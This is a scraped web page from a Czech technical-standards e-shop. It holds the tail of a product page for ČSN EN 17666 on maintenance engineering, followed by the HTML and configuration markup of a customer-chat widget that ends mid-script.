      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://www.mystandards.biz/standard/csnen-17666-1.4.2023.html&amp;size=120x120" class="img-responsive btn_center" alt="QR code" />
    </div>--->
  </div>
  
      <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">The category - similar standards:</h2>
        <p class="justify_p"><a href="/search2.html?ics1=03&amp;ics2=080&amp;ics3=10" rel="nofollow">Industrial services</a></p>
      </div>
      </div>
            <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Annotation of standard text ČSN EN 17666 (010668):</h2>
        <p class="justify_p"><p>This document specifies the maintenance engineering discipline throughout the entire life cycle. This document gives guidance on how maintenance engineering can contribute to the assurance of required dependability to achieve a sustainable balance between performance, risk and costs. This document refers to standards that further describe detailed methods and techniques. This document does not give guidance on how to set up sys-tems and infrastructure for maintenance engineering nor does it include guidance on software maintenance</p>
</p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
          <div class="row clearfix print_hide">
      <div class="col-lg-12">
        <h2 class="detail_h2">Preview of the standard ČSN EN 17666 (010668)</h2>
                  <div class="nahled_normy_new">                                                     
            <a href="https://www.normservis.cz/download/view/csn/01/516605/516605_nahled.pdf" title="preview ČSN EN 17666 1.4.2023" target="_blank" class="btn btn-warning">Preview</a>
          </div>  
             
      </div>
      </div>
      <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">We recommend:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-ss-2 col-print-2">
<a href="/aktualizace-norem.html" target="_blank">
     <img src="/images/doporucujeme/aktualizace_norem.jpg" width="128" height="128" alt="Technical standards updating" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-ss-10 col-print-10">
    <h3 class="remove-top nadpis_dopo">Technical standards updating</h3>
    <p>
      <strong>Do you want to make sure you use only the valid technical standards?</strong> <br />
      We can offer you a solution which will provide you a monthly overview concerning the updating of standards which you use.<br />
     <br />
      Would you like to know more? Look at <a href="/aktualizace-norem.html" target="_blank">this page</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Products</span>
                  <a href="/publisher/">Standards</a>
                  <a href="/page/publikace.html">Publications</a>
                  <a href="/page/software.html">Software</a>
                  <a href="/page/sluzby.html">Services</a>  <br />
                <span class="nadpis">Search</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Common searching</a>
                  <a href="/search2.html" rel="nofollow">Advanced search</a>
                  <a href="/page/dle-oboru.html">Searching by field</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">methods of payment</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Credit card</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Cash on delivery</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Proforma invoice</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Bank transfer</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">Cash</a><br />
                <a href="/card-online.html" rel="nofollow">Payment for order - online payment</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Options for placing the order</span>
                  <a href="/">eShop - online</a>
                  <a href="/page/contact.html">Phone:  +420 566 621 759</a>
                  <a href="/page/contact.html">Fax:  +420 566 522 104</a>
                  <a href="mailto:eshop@mystandards.biz">eshop@mystandards.biz</a>
                  <a href="/page/contact.html">At the company's address</a><br />
                <span class="nadpis">News</span> 
                  <a href="/nove-normy.html">New standards</a>
                  <a href="/page/rss.html">RSS news feed</a>
                  <a href="/page/vestnik.html">Bulletin</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Company address</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sazavou 460</p>
                  <p>591 01 Zdar nad Sazavou</p>
                  <p>Czech Republic</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@mystandards.biz" class="no_block" title="Contact us"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                 <!--SSLS{--><a href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=https://www.mystandards.biz&amp;x=6&amp;y=5"><img src="/images/comodo_secure.png" width="110" height="51" title="SSL certificate" class="border_none img-responsive sll_icon_footer" alt="SSL certificate" /></a><!--}SSLS--><br />
                                 
                <a href="/page/mapa-webu.html">Site map</a>
                <a href="http://www.normservis.com" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Suggestions for improvement.</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Terms and Conditions</a>                                                                                                     
                <a href="/page/ochrana-osobnich-udaju.html" rel="nofollow">Protection of personal data</a>
                                
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>In accordance with the Act on Registration of Sales, the seller is obliged to issue a receipt for the buyer. And the seller is obliged to register the received sales online at the tax authority; in case of technical failure, the sales must be registered in 48 hours, at the latest.</span>
              </div>                                               -->
           </div>  
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
This website uses cookie files. By browsing this website you expresses your consent with using cookies. <a href="/page/cookies.html" class="link-cookies">More information</a> / <a onClick="rozumim();" class="link-cookies-ok">I understand</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Latest update:  2026-01-20 (Number of items: 2 257 233) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>We need your <a href="/page/cookies.html">consent</a> to use the individual data so that you can see information about your interests, among other things. Click "OK" to give your consent.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Settings</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>You can refuse consent <a href="#" id="disable-cookies">here</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Settings                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Close" title="Close" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Here you can customize your cookie settings according to your preferences.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technical cookies                          </div>
                          <div class="popis cookies-technical">
                              These cookies are essential for the proper functioning of the website and all the functions that the website offers. Technical cookies cannot be turned off because they are responsible for storing products in the cart, setting up filters, performing the shopping process, favorites list and privacy settings.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytical cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytical cookies allow us to measure the performance of our website and our advertising campaigns. They are used to determine the number of visits and sources of visits to our website. We process the data obtained through these cookies in a summary manner, without the use of identifiers that point to specific users of our website. If you turn off the use of analytical cookies in relation to your visit, we lose the ability to analyze performance and optimize our actions.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalized cookies                          </div>
                          <div class="popis cookies-personal">           
                              We also use cookies and other technologies to tailor our business to the needs and interests of our customers and prepare an exceptional shopping experience for you.           
                              By using personalized cookies, we can avoid explaining unwanted information, such as inappropriate product recommendations or useless special offers. In addition, the use of personalized cookies allows us to offer you additional features, such as product recommendations tailored to your needs.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Advertising cookies                          </div>
                          <div class="popis cookies-ads">
                              Advertising cookies are used by us or our partners so that we can display suitable content or advertisements both on our website and on the websites of third parties. Thanks to this, we can create profiles based on your interests, so-called pseudonymized profiles.                              Based on this information, it is usually not possible to immediately identify you, because only pseudonymized data is used. If you do not consent, you will not be the recipient of content and ads tailored to your interests.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>We need your <a href="/page/cookies.html">consent</a> to use the individual data so that you can see information about your interests, among other things.</p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">I agree to the use of selected cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">I agree to the use of all cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

 
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.eu/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.eu/php/app.php?widget-iframe-content
body_size: 7194
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">We're online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Sound effects</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatic scrolling</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smilies</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Media</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Auto show</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Switch to full screen</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>End conversation</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Are you sure?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Yes</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Cancel</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Fcsnen-17666-1.4.2023.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Please fill out the following information to start chat.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Your name">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Your e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Fcsnen-17666-1.4.2023.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Fcsnen-17666-1.4.2023.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smilies"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Send"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Write your question"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">All operators are offline, please use the form below.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Your name">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Your e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Your question"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Send</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            We use                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Fcsnen-17666-1.4.2023.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Back</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget online" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-21 10:31:54'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

